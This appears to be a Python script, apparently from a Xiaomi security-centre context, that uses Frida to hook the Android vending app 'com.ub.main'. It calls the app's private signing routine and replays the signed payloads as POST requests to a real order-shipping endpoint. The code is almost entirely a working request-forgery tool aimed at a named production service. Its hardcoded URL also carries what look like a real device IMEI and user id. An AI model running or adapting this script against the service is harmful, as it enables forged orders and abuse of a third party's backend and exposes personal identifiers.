 1 # __author__ = 'adrain'
2 # -*- coding:utf-8 -*-
3 import frida, sys
4 import logging
5 import requests
6
7 logging.basicConfig(filename='test.log', level=logging.INFO)
8
9 reload(sys)
10 sys.setdefaultencoding('utf-8')
11
12
13 class ubox:
14     def __init__(self):
15         pass
16
17     def request(self, payload):
18         dict = {}
19         url = "http://monk.uboxol.com/morder/shipping?clientversion=5.7.2&machine_type=MI+5&os=6.0.1" \
20               "&channel_id=1&device_no=02%3A00%3A00%3A00%3A00%3A00&imei=869161021849708&device_id=2&" \
21               "u=41493965&wake_id=0&net_type=1&carrier_type=1&s=4"
22         for i in payload.split("&"):
23             key = i.split("=")[0]
24             value = i.split("=")[1]
25             dict[key] = value
26
27         data = dict
28         r = requests.post(url=url, data=data)
29         print(r.text)
30
31     def print_result(self, message):
32         payload = message["payload"]
33         print(payload)
34         self.request(payload)
35
36     def on_message(self, message, data):
37         self.print_result(message=message)
38
39     def fuzzing(self, did):
40         jscode = """
41         Dalvik.perform(function () {
42         var currentApplication = Dalvik.use("android.app.ActivityThread").currentApplication();
43         var context = currentApplication.getApplicationContext();
44         var signclass = Dalvik.use("com.ub.main.d.e");
45         var signInstance=signclass.$new(context);
46         var sign=signInstance.a("%s");
47         send(sign);
48         });
49         """ % did
50         process = frida.get_device_manager().enumerate_devices()[-1].attach("com.ub.main")
51         script = process.create_script(jscode)
52         script.on('message', self.on_message)
53         script.load()
54
55
56 if __name__ == '__main__':
57     ub = ubox()
58     ub.fuzzing("255912964")
小米安全中心